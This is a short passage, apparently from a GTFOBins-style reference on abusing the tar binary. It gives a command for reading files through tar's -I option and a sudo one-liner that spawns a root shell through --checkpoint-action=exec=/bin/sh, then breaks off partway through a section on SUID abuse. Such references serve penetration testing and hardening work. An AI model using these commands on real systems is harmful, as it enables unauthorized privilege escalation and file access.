 LFILE=file_to_read
tar xf "$LFILE" -I '/bin/sh -c "cat 1>&2"'
Sudo
If the binary is allowed to run as superuser by sudo, it does not drop the elevated privileges and
may be used to access the file system, escalate or maintain privileged access.
sudo tar -cf /dev/null /dev/null --checkpoint=1 --checkpoint-action=exec=/bin/sh
Limited SUID
If the binary has the SUID bit set, it may be abused to access the file system, escalate or maintain
access with elevated privileges working as a SUID backdoor. If it is used to run commands (e.g., via
system()-like invocations) it only works on systems like Debian (<= Stretch) that allow the default